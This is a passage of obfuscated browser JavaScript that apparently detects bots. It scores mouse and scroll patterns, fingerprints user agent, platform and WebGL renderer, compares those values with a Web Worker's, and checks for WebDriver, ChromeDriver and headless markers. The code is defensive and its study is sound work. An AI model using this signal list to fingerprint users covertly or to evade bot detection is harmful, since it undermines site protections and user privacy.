_0x2a4681=_0x5639ec,_0x563443=document[_0x2a4681(0x1fc)+_0x2a4681(0x12a5)](_0x2a4681(0x195)),_0x5cce1a={};_0x5cce1a[_0x2a4681(0x156f)]=_0x2a4681(0x12f9),_0x5cce1a[_0x2a4681(0xa90)]=0x0,_0x5cce1a[_0x2a4681(0x8bb)]=0x0,_0x5cce1a[_0x2a4681(0x11c3)]=_0x2a4681(0x1464),_0x5cce1a[_0x2a4681(0x1274)]=_0x2a4681(0x1464),_0x5cce1a[_0x2a4681(0xf18)+_0x2a4681(0x1184)]=_0x2a4681(0x2be),_0x5cce1a[_0x2a4681(0x11dc)]=_0x2a4681(0x2be),_0x5cce1a[_0x2a4681(0xf24)]=0x7fffffff,_0x5cce1a[_0x2a4681(0xe3c)]=_0x2a4681(0x451),_0x5cce1a[_0x2a4681(0x14b2)]=_0x2a4681(0xa44),_0x5cce1a[_0x2a4681(0x10b8)+_0x2a4681(0xac9)]=_0x2a4681(0xa44),_0x5cce1a[_0x2a4681(0x13cd)]=_0x2a4681(0xa44),_0x5cce1a[_0x2a4681(0x141d)]=_0x2a4681(0x384),(_0x563443['id']=_0x2a4681(0x148e),Object[_0x2a4681(0x153b)](_0x563443[_0x2a4681(0x130d)],_0x5cce1a));const _0x56e68d=document[_0x2a4681(0x1fc)+_0x2a4681(0x12a5)](_0x2a4681(0x195)),_0xaa6f68={};_0xaa6f68[_0x2a4681(0xf18)+_0x2a4681(0x1184)]=_0x2a4681(0xe9b),_0xaa6f68[_0x2a4681(0xa61)]=_0x2a4681(0x3e4),_0xaa6f68[_0x2a4681(0x125)+'us']=_0x2a4681(0x757),_0xaa6f68[_0x2a4681(0xc50)]=_0x2a4681(0x100f),_0xaa6f68[_0x2a4681(0x634)]=_0x2a4681(0x319),(Object[_0x2a4681(0x153b)](_0x56e68d[_0x2a4681(0x130d)],_0xaa6f68),_0x56e68d[_0x2a4681(0x24f)]=_0x2a4681(0xdf4)+_0x2a4681(0xfd7)+_0x2a4681(0xf0e)+_0x2a4681(0x11da)+_0x2a4681(0x1654)+_0x2a4681(0xdcf)+_0x2a4681(0x473)+_0x2a4681(0x146c)+_0x2a4681(0xf2d)+_0x2a4681(0x746)+_0x2a4681(0x1103)+_0x2a4681(0x1151)+_0x2a4681(0x632)+_0x2a4681(0x493)+_0x2a4681(0x1165)+_0x2a4681(0xf05)+_0x2a4681(0x4cd)+_0x2a4681(0x182)+_0x2a4681(0xa1d)+_0x2a4681(0x86f)+_0x2a4681(0x1442)+_0x2a4681(0x1112)+_0x2a4681(0x318),_0x563443[_0x2a4681(0x158e)+'d'](_0x56e68d),document[_0x2a4681(0x1146)][_0x2a4681(0x158e)+'d'](_0x563443));}}const _0x36d727=_0x3c4253=>{const _0x166b7e=_0x5639ec,_0x1e10fc=document[_0x166b7e(0x7a9)+_0x166b7e(0x142e)](_0x3c4253['x'],_0x3c4253['y']);if(!(_0x1e10fc&&_0x1e10fc instanceof Element))return!0x1;const _0x541ff5=_0x1e10fc[_0x166b7e(0x1044)+_0x166b7e(0x11a7)+'t'](),_0xc89159=_0x541ff5[_0x166b7e(0x8bb)]+_0x541ff5[_0x166b7e(0x11c3)]/0x2,_0xc9085=_0x541ff5[_0x166b7e(0xa90)]+_0x541ff5[_0x166b7e(0x1274)]/0x2,_0x1a2883=_0x3c4253['x']-_0xc89159,_0x2927b8=_0x3c4253['y']-_0xc9085;return Math[_0x166b7e(0xb29)](_0x1a2883,_0x2927b8)<0x2;},_0x17dbf5=(_0x4f4c44,_0x3ca2d2)=>{const _0x28235c=_0x5639ec,_0x34532b=_0x3ca2d2['x']-_0x4f4c44['x'],_0x4a65b3=_0x3ca2d2['y']-_0x4f4c44['y'];return Math[_0x28235c(0x23b)](_0x34532b*_0x34532b+_0x4a65b3*_0x4a65b3);},_0x47db22=_0x168336=>{const _0x2d12d5=_0x5639ec;if(_0x168336[_0x2d12d5(0xd67)]<0x3)return null;let _0xc9ff2a=0x0;const _0x563504=_0x168336[_0x2d12d5(0xd67)]-0x3;for(let _0x118f8e=0x0;_0x118f8e<_0x563504;_0x118f8e++){const _0x2ed64b=_0x168336[_0x118f8e],_0x1f4b47=_0x168336[_0x118f8e+0x1],_0x282c17=_0x168336[_0x118f8e+0x2];Math[_0x2d12d5(0x162c)]((_0x1f4b47['x']-_0x2ed64b['x'])*(_0x282c17['y']-_0x2ed64b['y'])-(_0x1f4b47['y']-_0x2ed64b['y'])*(_0x282c17['x']-_0x2ed64b['x']))<=0x1&&_0xc9ff2a++;}return _0xc9ff2a/_0x563504>=0.7;},_0x15e467=_0x3487be=>{const _0x5c9c6f=_0x5639ec;if(_0x3487be[_0x5c9c6f(0xd67)]<0x2)return null;let _0xb4f831=0x0,_0x212050=0x0;for(let _0x26c099=0x1;_0x26c099<_0x3487be[_0x5c9c6f(0xd67)];_0x26c099++){const _0x502ada=_0x3487be[_0x26c099-0x1],_0x4ae6ed=_0x3487be[_0x26c099];_0x212050++;const _0x2e6a84=Math[_0x5c9c6f(0xd6f)](0x1,_0x4ae6ed[_0x5c9c6f(0x608)]-_0x502ada[_0x5c9c6f(0x608)]),_0x354055=_0x17dbf5(_0x502ada,_0x4ae6ed);(_0x354055>=0xfa&&_0x2e6a84<=0x19||_0x354055/_0x2e6a84>=0x8)&&_0xb4f831++;}return(_0x212050>0x0?_0xb4f831/_0x212050:0x0)>=0.25;};function _0x1f6503(_0x17643f,_0x2ad4db=function(_0x324b98){const _0x3ff853=_0x5639ec;return _0x324b98[_0x3ff853(0x125b)]((_0x1f0d0f,_0x591e7e)=>_0x1f0d0f+_0x591e7e,0x0)/_0x324b98[_0x3ff853(0xd67)];}(_0x17643f)){const _0x2b59e4=_0x5639ec;return 0x0===_0x2ad4db?0x1/0x0:function(_0x4e77a8,_0x2d928c){const _0x8a013d=_0x55f5;if(_0x4e77a8[_0x8a013d(0xd67)]<0x2)return 0x0;const _0x37acde=_0x4e77a8[_0x8a013d(0x125b)]((_0x3c1db8,_0x54618a)=>_0x3c1db8+(_0x54618a-_0x2d928c)**0x2,0x0)/_0x4e77a8[_0x8a013d(0xd67)];return Math[_0x8a013d(0x23b)](_0x37acde);}(_0x17643f,_0x2ad4db)/Math[_0x2b59e4(0x162c)](_0x2ad4db);}const _0x15b695=_0x2ed49b=>{const _0x2f9c8a=_0x5639ec,_0x4607b6=[],_0x2373b8=[],_0x40b731=[];for(let _0x1b61da=0x1;_0x1b61da<_0x2ed49b[_0x2f9c8a(0xd67)];_0x1b61da++){const _0x2c59c8=_0x2ed49b[_0x1b61da-0x1],_0x3696d6=_0x2ed49b[_0x1b61da],_0x78247a=_0x3696d6[_0x2f9c8a(0x608)]-_0x2c59c8[_0x2f9c8a(0x608)],_0xef3813=Math[_0x2f9c8a(0x162c)](_0x3696d6[_0x2f9c8a(0x13a1)]-_0x2c59c8[_0x2f9c8a(0x13a1)]);_0x4607b6[_0x2f9c8a(0x28f)](_0x78247a),_0x2373b8[_0x2f9c8a(0x28f)](_0xef3813),_0x40b731[_0x2f9c8a(0x28f)](_0xef3813/_0x78247a);}const _0x3dc68d=_0x1f6503(_0x4607b6),_0x1c7348=_0x1f6503(_0x2373b8),_0x2f548d=_0x1f6503(_0x40b731),_0x371d86={};return _0x371d86[_0x2f9c8a(0x154a)]=_0x3dc68d,_0x371d86[_0x2f9c8a(0x13a3)]=_0x1c7348,_0x371d86[_0x2f9c8a(0xb13)]=_0x2f548d,_0x371d86[_0x2f9c8a(0xcec)]=_0x3dc68d<=0.12||_0x1c7348<=0.18||_0x2f548d<=0.2,_0x371d86;};let _0x2316ba;const _0x242875={};_0x242875[_0x5639ec(0xb66)+_0x5639ec(0x856)]=null,_0x242875[_0x5639ec(0xf54)+_0x5639ec(0x1366)]=[],_0x242875[_0x5639ec(0x68b)+_0x5639ec(0xaff)]=0x0,_0x242875[_0x5639ec(0x19e)+_0x5639ec(0xf9f)]=null,_0x242875[_0x5639ec(0xf99)+_0x5639ec(0x406)+_0x5639ec(0x2cc)]=[],_0x242875[_0x5639ec(0x17e)+_0x5639ec(0x149)]=0x0,_0x242875[_0x5639ec(0x166a)+'s']=0x0,_0x242875[_0x5639ec(0x834)+_0x5639ec(0x119b)]=null,_0x242875[_0x5639ec(0x249)+_0x5639ec(0x2c9)]=[],_0x242875[_0x5639ec(0xca1)+_0x5639ec(0x123f)]=null,_0x242875[_0x5639ec(0x14b1)+'ls']=0x0,_0x242875[_0x5639ec(0xe1f)+_0x5639ec(0x1235)+'s']=[],_0x242875[_0x5639ec(0x2ce)+_0x5639ec(0x1298)]=0x0,_0x242875[_0x5639ec(0xeaf)+'g']=!0x1;const _0x597624=_0x242875,_0xba9501=_0x4bede6=>{const _0x444b3d=_0x5639ec;if(0x0===_0x597624[_0x444b3d(0xf54)+_0x444b3d(0x1366)][_0x444b3d(0xd67)])return;const _0x2aa28d=_0x597624[_0x444b3d(0x19e)+_0x444b3d(0xf9f)]&&_0x4bede6-_0x597624[_0x444b3d(0x19e)+_0x444b3d(0xf9f)]>=0x3e8,_0x31c48b=_0x597624[_0x444b3d(0xf54)+_0x444b3d(0x1366)][_0x444b3d(0xd67)]>=0x2710;(_0x2aa28d||_0x31c48b)&&_0xb0df57();},_0xb0df57=()=>{const _0x2cd058=_0x5639ec;0x0!==_0x597624[_0x2cd058(0xf54)+_0x2cd058(0x1366)][_0x2cd058(0xd67)]&&(_0x597624[_0x2cd058(0xf99)+_0x2cd058(0x406)+_0x2cd058(0x2cc)][_0x597624[_0x2cd058(0x68b)+_0x2cd058(0xaff)]]=(_0x36d704=>{const _0x4e44b1=_0x2cd058,_0x418ca3=_0x36d704[_0x4e44b1(0xd67)],_0xfd69b2=_0x36d704[_0x4e44b1(0x65a)](_0x5a9cb7=>_0x36d727(_0x5a9cb7))[_0x4e44b1(0xae0)](_0x4f4c80=>!0x0===_0x4f4c80)[_0x4e44b1(0xd67)],_0x49c5ea=_0xfd69b2/_0x418ca3;return{'areMouseMovesMostlyStraightLined':_0x47db22(_0x36d704),'areMouseMovesQuickAndJumpy':_0x15e467(_0x36d704),'isLargePartOfMouseMovesInMiddle':_0x49c5ea>0.4,'numOfMouseMoves':_0x418ca3};})(_0x597624[_0x2cd058(0xf54)+_0x2cd058(0x1366)]),_0x597624[_0x2cd058(0x68b)+_0x2cd058(0xaff)]++,_0x597624[_0x2cd058(0xf54)+_0x2cd058(0x1366)]=[]);};let _0x3b9eaf;const _0x228e9a=_0x3eaee4=>{const _0x5c47cc=_0x5639ec;_0x597624[_0x5c47cc(0x834)+_0x5c47cc(0x119b)]=_0x3eaee4[_0x5c47cc(0x608)],_0x597624[_0x5c47cc(0x166a)+'s']++,_0x36d727(_0x3eaee4)&&_0x597624[_0x5c47cc(0x17e)+_0x5c47cc(0x149)]++;},_0x33939d=_0x213ffc=>{const _0x3a7ab2=_0x5639ec,_0x315c5b=_0x213ffc[_0x3a7ab2(0x608)];_0x597624[_0x3a7ab2(0xca1)+_0x3a7ab2(0x123f)]=_0x315c5b,_0x597624[_0x3a7ab2(0xeaf)+'g']||(_0x597624[_0x3a7ab2(0xeaf)+'g']=!0x0,_0xb0df57()),_0x597624[_0x3a7ab2(0x249)+_0x3a7ab2(0x2c9)][_0x3a7ab2(0x28f)]({'timeStamp':_0x315c5b,'scrollY':window[_0x3a7ab2(0x13a1)]}),clearTimeout(_0x3b9eaf),_0x3b9eaf=setTimeout(()=>{const _0xc8f439=_0x3a7ab2;_0x597624[_0xc8f439(0xe1f)+_0xc8f439(0x1235)+'s'][_0x597624[_0xc8f439(0x2ce)+_0xc8f439(0x1298)]]=(_0x1b0a96=>{const _0x3ed6b5=_0xc8f439,_0x250d15=_0x1b0a96[_0x3ed6b5(0xd67)];return _0x250d15<=0x2?{'areShowingConsistentScrollPattern':null,'numOfScrolls':_0x250d15}:{'areShowingConsistentScrollPattern':_0x15b695(_0x1b0a96),'numOfScrolls':_0x250d15};})(_0x597624[_0xc8f439(0x249)+_0xc8f439(0x2c9)]),_0x597624[_0xc8f439(0x2ce)+_0xc8f439(0x1298)]++,_0x597624[_0xc8f439(0x249)+_0xc8f439(0x2c9)]=[],_0x597624[_0xc8f439(0xeaf)+'g']=!0x1;},0x96);},_0x91bb81=_0x50bbc3=>{},_0x2c092e=_0x57aa0a=>{const _0x461f9a=_0x5639ec,_0xb2feab=_0x57aa0a[_0x461f9a(0x608)];_0x597624[_0x461f9a(0xeaf)+'g']||_0x57aa0a[_0x461f9a(0x13b6)]&&_0x461f9a(0x118f)===_0x57aa0a[_0x461f9a(0x13b6)][_0x461f9a(0xa13)]||(_0xba9501(_0xb2feab),_0x597624[_0x461f9a(0x19e)+_0x461f9a(0xf9f)]=_0x57aa0a[_0x461f9a(0x608)],_0x597624[_0x461f9a(0xf54)+_0x461f9a(0x1366)][_0x461f9a(0x28f)]((_0x4e0924=>({'x':_0x4e0924['x'],'y':_0x4e0924['y'],'timeStamp':_0x4e0924[_0x461f9a(0x608)]}))(_0x57aa0a)));},_0x15f3b3=_0x357cb0=>{_0xb0df57();},_0x5eb8bd=_0xae1705=>{},_0x2cfdf4=_0x16a6f9=>{};var _0x3a94d6=()=>{const _0x424150=_0x5639ec,_0x43d746=(function(){const _0x47fd8c=_0x55f5;let _0x3c281d=0x0,_0x555268=0x0;for(let _0x1a984e=0x0;_0x1a984e<_0x597624[_0x47fd8c(0xf99)+_0x47fd8c(0x406)+_0x47fd8c(0x2cc)][_0x47fd8c(0xd67)];_0x1a984e++){const _0x2cce1c=_0x597624[_0x47fd8c(0xf99)+_0x47fd8c(0x406)+_0x47fd8c(0x2cc)][_0x1a984e];if(!_0x2cce1c)continue;const _0x2fd4d7=0.4*(_0x2cce1c[_0x47fd8c(0xfd5)+_0x47fd8c(0x1584)+_0x47fd8c(0x8e6)+'ed']?0x1:0x0)+0.4*(_0x2cce1c[_0x47fd8c(0xfd5)+_0x47fd8c(0x78f)+_0x47fd8c(0x460)]?0x1:0x0)+0.2*(_0x2cce1c[_0x47fd8c(0x863)+_0x47fd8c(0xf92)+_0x47fd8c(0x551)+'e']?0x1:0x0),_0x3a4f45=_0x2cce1c[_0x47fd8c(0x214)+_0x47fd8c(0x1122)];_0x3c281d+=_0x2fd4d7*_0x3a4f45,_0x555268+=_0x3a4f45;}return _0x555268>0x0?_0x3c281d/_0x555268:0x0;}()),_0x4dd4c4=_0x597624[_0x424150(0x166a)+'s']?_0x597624[_0x424150(0x17e)+_0x424150(0x149)]/_0x597624[_0x424150(0x166a)+'s']:0x0,_0x36f06b=(function(){const _0xa806eb=_0x424150;let _0x323a5d=0x0,_0x334d0b=0x0,_0x435995=0x0,_0x43a4c3=0x0,_0x4fdb1d=0x0,_0x11d57a=0x0;for(let _0x7dfa93=0x0;_0x7dfa93<_0x597624[_0xa806eb(0xe1f)+_0xa806eb(0x1235)+'s'][_0xa806eb(0xd67)];_0x7dfa93++){const _0x278f1e=_0x597624[_0xa806eb(0xe1f)+_0xa806eb(0x1235)+'s'][_0x7dfa93];if(!_0x278f1e)continue;const {areShowingConsistentScrollPattern:_0x31d107,numOfScrolls:_0x58a37e}=_0x278f1e;if(!_0x31d107||!_0x58a37e)continue;const {timeCV:_0x12df77,distanceCV:_0x2e4a1f,speedCV:_0x4c71a6,isBot:_0x5bdb99}=_0x31d107;_0x323a5d+=_0x58a37e,_0x5bdb99&&(_0x334d0b+=_0x58a37e),Number[_0xa806eb(0xcce)](_0x12df77)&&(_0x435995+=_0x12df77,_0x11d57a++),Number[_0xa806eb(0xcce)](_0x2e4a1f)&&(_0x43a4c3+=_0x2e4a1f),Number[_0xa806eb(0xcce)](_0x4c71a6)&&(_0x4fdb1d+=_0x4c71a6);}const _0x198aa2={};return _0x198aa2[_0xa806eb(0xf91)+'ls']=_0x323a5d,_0x198aa2[_0xa806eb(0x7ce)]=_0x11d57a>0x0?_0x435995/_0x11d57a:null,_0x198aa2[_0xa806eb(0x1158)+_0xa806eb(0x4f1)]=_0x11d57a>0x0?_0x43a4c3/_0x11d57a:null,_0x198aa2[_0xa806eb(0xbef)]=_0x11d57a>0x0?_0x4fdb1d/_0x11d57a:null,_0x198aa2[_0xa806eb(0x686)+_0xa806eb(0xdee)+'e']=_0x323a5d>0x0?_0x334d0b/_0x323a5d:0x0,_0x198aa2;}());return{'mouseMoveScore':Number(_0x43d746[_0x424150(0xd38)](0x2)),'centeredClickPercentage':Number(_0x4dd4c4[_0x424150(0xd38)](0x2)),'scrollSuspiciousScore':Number(_0x36f06b[_0x424150(0x686)+_0x424150(0xdee)+'e'][_0x424150(0xd38)](0x2))};};const _0x708e69=(_0x468739,_0x577830,_0x496cbb,_0x473b5c,{arrayStrict:_0x40b158=!0x1}={})=>{const _0x3a2965=_0x5639ec;_0x3bcced(_0x496cbb,_0x473b5c)&&_0x468739[_0x3a2965(0x28f)]({'key':_0x577830,'main':_0x496cbb,'worker':_0x473b5c});},_0x3bcced=(_0x38f789,_0x5561df,_0xc3565c)=>{const _0x1b523c=_0x5639ec;if(_0x38f789===_0x5561df)return!0x1;if(Number[_0x1b523c(0xca2)](_0x38f789)&&Number[_0x1b523c(0xca2)](_0x5561df))return!0x1;const _0x104f48=Array[_0x1b523c(0xa86)](_0x38f789),_0xdfd4e4=Array[_0x1b523c(0xa86)](_0x5561df);if(_0x104f48||_0xdfd4e4){if(!_0x104f48||!_0xdfd4e4)return!0x0;if(_0x38f789[_0x1b523c(0xd67)]!==_0x5561df[_0x1b523c(0xd67)])return!0x0;for(let _0x3e910d=0x0;_0x3e910d<_0x38f789[_0x1b523c(0xd67)];_0x3e910d++)if(_0x38f789[_0x3e910d]!==_0x5561df[_0x3e910d])return!0x0;return!0x1;}return!0x0;};async function _0x3d177c({workerTimeoutMs:_0xaf3e60=0x9c4}={}){const _0x4643a3=_0x5639ec,_0x125617=await((async()=>{const _0x1ca854=_0x55f5,{vendor:_0x2179fb,renderer:_0x2c9847}=((()=>{const _0x431e24=_0x55f5;try{const _0x2c4e90=document[_0x431e24(0x1fc)+_0x431e24(0x12a5)](_0x431e24(0x15d5)),_0x2cb71d=_0x2c4e90[_0x431e24(0x13e1)](_0x431e24(0x1319))||_0x2c4e90[_0x431e24(0x13e1)](_0x431e24(0x1345)+_0x431e24(0x19f)),_0x368f6b={};_0x368f6b[_0x431e24(0x85f)]=null,_0x368f6b[_0x431e24(0x3e6)]=null;if(!_0x2cb71d)return _0x368f6b;const _0x5a8d6d=_0x2cb71d[_0x431e24(0x134b)+'on'](_0x431e24(0x8ad)+_0x431e24(0x1346)+_0x431e24(0x70e));return{'vendor':_0x5a8d6d?_0x2cb71d[_0x431e24(0x1635)+'er'](_0x5a8d6d[_0x431e24(0xd09)+_0x431e24(0x241)+'L']):_0x2cb71d[_0x431e24(0x1635)+'er'](_0x2cb71d[_0x431e24(0x156)]),'renderer':_0x5a8d6d?_0x2cb71d[_0x431e24(0x1635)+'er'](_0x5a8d6d[_0x431e24(0x1537)+_0x431e24(0x77f)+_0x431e24(0x9fe)]):_0x2cb71d[_0x431e24(0x1635)+'er'](_0x2cb71d[_0x431e24(0x462)])};}catch{const _0x1cd942={};return _0x1cd942[_0x431e24(0x85f)]=null,_0x1cd942[_0x431e24(0x3e6)]=null,_0x1cd942;}})());return{'userAgent':navigator[_0x1ca854(0x10ed)],'languages':(navigator[_0x1ca854(0x14a6)]||[])[_0x1ca854(0x3c9)](),'platform':navigator[_0x1ca854(0xee2)]||navigator[_0x1ca854(0x49d)+_0x1ca854(0xe8a)]?.[_0x1ca854(0xee2)]||'','hardwareConcurrency':navigator[_0x1ca854(0x10ae)+_0x1ca854(0x4d4)]??null,'webGLVendor':_0x2179fb,'webGLRenderer':_0x2c9847};})()),_0x3a0482=await(async _0x596f9f=>{const _0x23ca43=_0x55f5;if(_0x23ca43(0x424)==typeof Worker)return null;try{const _0x30ea70={};_0x30ea70[_0x23ca43(0x75b)]=_0x23ca43(0x14d)+_0x23ca43(0xb0f)+'pt';const _0x56f7af=URL[_0x23ca43(0xd56)+_0x23ca43(0x151e)](new Blob([_0x23ca43(0x6b7)+_0x23ca43(0xbc6)+_0x23ca43(0x1280)+_0x23ca43(0x1000)+_0x23ca43(0x1194)+_0x23ca43(0x139a)+_0x23ca43(0x142f)+_0x23ca43(0x96d)+_0x23ca43(0x91e)+_0x23ca43(0xb69)+_0x23ca43(0x436)+_0x23ca43(0x175)+_0x23ca43(0x398)+_0x23ca43(0x4c3)+_0x23ca43(0xe0b)+_0x23ca43(0x7ef)+_0x23ca43(0xe06)+_0x23ca43(0x1045)+_0x23ca43(0x4bb)+_0x23ca43(0x1586)+_0x23ca43(0x1077)+_0x23ca43(0x19c)+_0x23ca43(0x1045)+_0x23ca43(0xc9b)+_0x23ca43(0x2ef)+_0x23ca43(0x74a)+_0x23ca43(0x49d)+_0x23ca43(0x1f0)+_0x23ca43(0x1045)+_0x23ca43(0xb97)+_0x23ca43(0x1375)+_0x23ca43(0xaa0)+_0x23ca43(0xf1f)+_0x23ca43(0x1574)+_0x23ca43(0x308)+_0x23ca43(0x5b9)+_0x23ca43(0x139d)+_0x23ca43(0xf4b)+_0x23ca43(0x740)+_0x23ca43(0x1166)+_0x23ca43(0x919)+_0x23ca43(0x74a)+_0x23ca43(0x10ae)+_0x23ca43(0x655)+_0x23ca43(0x125d)+_0x23ca43(0xce4)+_0x23ca43(0x1065)+_0x23ca43(0x110b)+_0x23ca43(0xe04)+_0x23ca43(0x14c9)+_0x23ca43(0x122b)+_0x23ca43(0x6ac)+_0x23ca43(0x104a)+_0x23ca43(0x9b4)+_0x23ca43(0x1332)+_0x23ca43(0x1202)+_0x23ca43(0x92b)+_0x23ca43(0x3ae)+_0x23ca43(0xe2)+_0x23ca43(0x2bb)+_0x23ca43(0x27a)+_0x23ca43(0xd26)+_0x23ca43(0xedf)+_0x23ca43(0xff8)+_0x23ca43(0xe76)+_0x23ca43(0x150a)+_0x23ca43(0x163e)+_0x23ca43(0x1a5)+_0x23ca43(0x2f9)+_0x23ca43(0x163e)+_0x23ca43(0xc39)+_0x23ca43(0x5c0)+_0x23ca43(0x942)+_0x23ca43(0x9fc)+_0x23ca43(0xc37)+_0x23ca43(0x23f)+_0x23ca43(0xe9e)+_0x23ca43(0x134b)+_0x23ca43(0x697)+_0x23ca43(0x489)+_0x23ca43(0x11b4)+_0x23ca43(0x942)+_0x23ca43(0x1071)+_0x23ca43(0x140f)+_0x23ca43(0xb54)+_0x23ca43(0x1155)+_0x23ca43(0x507)+_0x23ca43(0x25d)+_0x23ca43(0x1174)+_0x23ca43(0xf5c)+_0x23ca43(0x1104)+_0x23ca43(0x1268)+_0x23ca43(0x5a5)+_0x23ca43(0x127d)+_0x23ca43(0xefa)+_0x23ca43(0xe15)+_0x23ca43(0x1527)+_0x23ca43(0x116b)+_0x23ca43(0x1537)+_0x23ca43(0x77f)+(_0x23ca43(0x15fe)+_0x23ca43(0x1635)+_0x23ca43(0xeb3)+_0x23ca43(0xf73)+_0x23ca43(0x155f)+_0x23ca43(0x155f)+_0x23ca43(0x1663)+_0x23ca43(0x12a0)+_0x23ca43(0xf8f)+_0x23ca43(0x15d1)+_0x23ca43(0x59b)+_0x23ca43(0x32f))],_0x30ea70)),_0x1917b2=new Worker(_0x56f7af);URL[_0x23ca43(0xc4a)+_0x23ca43(0x151e)](_0x56f7af);const _0x291c8f=await new Promise(_0x2ec955=>{const _0x519138=_0x23ca43,_0x11a778=setTimeout(()=>{const _0x2db950=_0x55f5;try{_0x1917b2[_0x2db950(0x15d3)]();}catch{}_0x2ec955(null);},_0x596f9f);_0x1917b2[_0x519138(0x421)]=_0x2afaa2=>{const _0x51b7bd=_0x519138;clearTimeout(_0x11a778);try{_0x1917b2[_0x51b7bd(0x15d3)]();}catch{}_0x2ec955(_0x2afaa2[_0x51b7bd(0xbcd)]||null);},_0x1917b2[_0x519138(0xb77)]=()=>{const _0xf61a82=_0x519138;clearTimeout(_0x11a778);try{_0x1917b2[_0xf61a82(0x15d3)]();}catch{}_0x2ec955(null);},_0x1917b2[_0x519138(0x358)+'e']('go');});return _0x291c8f;}catch{return null;}})(_0xaf3e60),_0x261127=[],_0x47b110={};return _0x47b110[_0x4643a3(0x9b7)+'t']=!0x0,(_0x708e69(_0x261127,_0x4643a3(0x10ed),_0x125617[_0x4643a3(0x10ed)],_0x3a0482?.[_0x4643a3(0x10ed)]),_0x708e69(_0x261127,_0x4643a3(0x14a6),_0x125617[_0x4643a3(0x14a6)],_0x3a0482?.[_0x4643a3(0x14a6)],_0x47b110),_0x708e69(_0x261127,_0x4643a3(0xee2),_0x125617[_0x4643a3(0xee2)],_0x3a0482?.[_0x4643a3(0xee2)]),_0x708e69(_0x261127,_0x4643a3(0x10ae)+_0x4643a3(0x4d4),_0x125617[_0x4643a3(0x10ae)+_0x4643a3(0x4d4)],_0x3a0482?.[_0x4643a3(0x10ae)+_0x4643a3(0x4d4)]),_0x708e69(_0x261127,_0x4643a3(0x1443)+'r',_0x125617[_0x4643a3(0x1443)+'r'],_0x3a0482?.[_0x4643a3(0x1443)+'r']),_0x708e69(_0x261127,_0x4643a3(0x888)+_0x4643a3(0x9c8),_0x125617[_0x4643a3(0x888)+_0x4643a3(0x9c8)],_0x3a0482?.[_0x4643a3(0x888)+_0x4643a3(0x9c8)]),{'hasInconsistentWorkerValues':Boolean(_0x3a0482)&&_0x261127[_0x4643a3(0xd67)]>0x0,'details':{'main':_0x125617,'worker':_0x3a0482,'diffs':_0x261127}});}let _0x325e13=null;const _0x2038b8={};_0x2038b8[_0x5639ec(0xe2d)]=_0x5639ec(0xbd5)+_0x5639ec(0x13c0),_0x2038b8[_0x5639ec(0xd0e)+'n']=_0x5639ec(0x11ef)+_0x5639ec(0x229)+_0x5639ec(0x143c),_0x2038b8[_0x5639ec(0xb11)]=0.999,_0x2038b8[_0x5639ec(0x1517)]=()=>!!navigator[_0x5639ec(0xd7f)];const _0x32a2b2={};_0x32a2b2[_0x5639ec(0xc26)]=_0x5639ec(0x15dc)+_0x5639ec(0xab3);const _0x2b6405=[_0x2038b8,{'key':_0x5639ec(0xa34)+_0x5639ec(0xf6f),'description':_0x5639ec(0xcb6)+_0x5639ec(0x7fd)+_0x5639ec(0x968)+_0x5639ec(0xee1),'certainty':0.995,'collect':()=>((()=>{const _0x13cdf8=_0x5639ec;if(null!==_0x325e13)return _0x325e13;let _0x3b4f57=!0x1;_0x325e13=_0x3b4f57;let _0x3bdab0=new Error();const _0x399755={};return _0x399755[_0x13cdf8(0xb22)]=function(){_0x3b4f57=!0x0;},(Object[_0x13cdf8(0x1176)+_0x13cdf8(0xb16)](_0x3bdab0,_0x13cdf8(0xcdc),_0x399755),console[_0x13cdf8(0x1512)](_0x3bdab0),_0x325e13=_0x3b4f57,_0x3b4f57);})())},{'key':_0x5639ec(0xb18)+_0x5639ec(0x840)+_0x5639ec(0xf1c),'description':_0x5639ec(0x91c)+_0x5639ec(0x755)+_0x5639ec(0x92e),'certainty':0.98,'collect':()=>{const _0x1f3df3=_0x5639ec,_0x18c2bf=((()=>{const _0x2dc320=_0x55f5,_0x33c392=[_0x2dc320(0x1052)+_0x2dc320(0x58d)+_0x2dc320(0x36c),_0x2dc320(0x1052)+_0x2dc320(0x58d)+_0x2dc320(0x1303)+'ll'],_0x3497a1=[];for(const _0x372ce4 of _0x33c392)(Object[_0x2dc320(0xbc4)][_0x2dc320(0xad5)+_0x2dc320(0xb16)][_0x2dc320(0x6f1)](window,_0x372ce4)||_0x372ce4 in window)&&_0x3497a1[_0x2dc320(0x28f)](_0x372ce4);if(_0x3497a1[_0x2dc320(0xd67)]){const _0x21eddd=Object[_0x2dc320(0xf30)+'s'](_0x3497a1[_0x2dc320(0x65a)](_0x950112=>[_0x950112,Object[_0x2dc320(0xcc3)+_0x2dc320(0xd3)+_0x2dc320(0x1157)](window,_0x950112)])),_0x10f447={};return _0x10f447[_0x2dc320(0xee1)]=!0x0,_0x10f447[_0x2dc320(0x7bc)]=_0x3497a1,_0x10f447[_0x2dc320(0xe11)+'s']=_0x21eddd,_0x10f447;}const _0x57bd00={};return _0x57bd00[_0x2dc320(0xee1)]=!0x1,_0x57bd00;})());return!!_0x18c2bf?.[_0x1f3df3(0xee1)];}},{'key':_0x5639ec(0x2a2)+'C','description':_0x5639ec(0x1550)+_0x5639ec(0x7a3)+_0x5639ec(0x9f6),'certainty':0.97,'collect':()=>!!((()=>{const _0x22b105=_0x5639ec;try{const _0x5cab46=[];for(const _0x3cd144 in window)Object[_0x22b105(0xbc4)][_0x22b105(0xad5)+_0x22b105(0xb16)][_0x22b105(0x6f1)](window,_0x3cd144)&&_0x22b105(0x57f)==typeof _0x3cd144&&/cdc_[a-z0-9]/i[_0x22b105(0x554)](_0x3cd144)&&_0x5cab46[_0x22b105(0x28f)](_0x3cd144);if(_0x5cab46[_0x22b105(0xd67)])return _0x5cab46;}catch(_0x5ce016){}return!0x1;})())},{'key':_0x5639ec(0x654)+_0x5639ec(0x144f)+_0x5639ec(0x1255),'description':_0x5639ec(0x262)+_0x5639ec(0xc52)+'s\x27','certainty':0.9,'collect':()=>/headless/i[_0x5639ec(0x554)](navigator[_0x5639ec(0x10ed)])},{'key':_0x5639ec(0x7c9)+_0x5639ec(0xc88),'description':_0x5639ec(0xb05)+_0x5639ec(0x4d0)+_0x5639ec(0xb31)+_0x5639ec(0xf6f),'certainty':0.9,'collect':async()=>!!await((async()=>{const _0x233487=_0x5639ec;if(void 0x0===navigator[_0x233487(0x49d)+_0x233487(0xe8a)])return!0x1;const _0x1e89e3=await 